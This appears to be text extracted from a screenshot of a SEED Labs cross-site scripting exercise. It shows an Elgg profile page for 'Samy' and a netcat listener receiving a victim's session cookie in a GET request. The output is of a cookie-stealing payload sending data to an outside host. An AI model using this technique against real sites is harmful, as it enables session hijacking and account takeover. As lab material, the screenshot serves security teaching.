 Activities Terminal Jan 14 08:41
Samy : Elgg For SEED Lab example32a.com/
www.seed-server.com/profile/samy
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Samy Add friend Send a message
Brief description
Blogs
Bookmarks
Files
Pages
Wire post
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
[01/14/22]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 42626
GET /?c=Elgg%3Dsc2iqo8al1ofh2fn84stp8m17g HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
Waiting for 10.9.0.1…
CTRL DIREITO